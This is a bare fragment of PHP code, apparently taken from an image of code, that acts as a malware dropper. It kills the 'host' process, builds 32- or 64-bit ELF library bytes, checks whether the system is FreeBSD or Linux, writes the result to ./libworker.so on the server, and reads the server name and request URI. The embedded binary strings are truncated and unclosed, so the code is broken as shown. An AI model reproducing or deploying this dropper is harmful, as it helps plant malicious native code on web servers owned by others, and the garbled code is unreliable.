 @system("killall -9 ".basename("/usr/bin/host"));
$so32 = "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00
$so64 = "\x7f\x45\x4c\x46\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00
$arch = 64;
if (intval("9223372036854775807") == 2147483647)
    $arch = 32;
print "Arch is ".$arch."\n";
$so = $arch == 32 ? $so32 : $so64;
$f = fopen("/usr/bin/host", "rb");
if ($f) {
    $n = unpack("C*", fread($f, 8));
    $so[7] = sprintf("%c", $n[8]);
    print "System is ".($n[8] == 9 ? "FreeBSD" : "Linux")."\n";
    fclose($f);
}
print "SO dumped ".file_put_contents("./libworker.so", $so)."\n";
if (getenv("MAYHEM_DEBUG"))
    exit(0);
$AU=@$_SERVER["SERVER_NAME"].$_SERVER["REQUEST_URI"];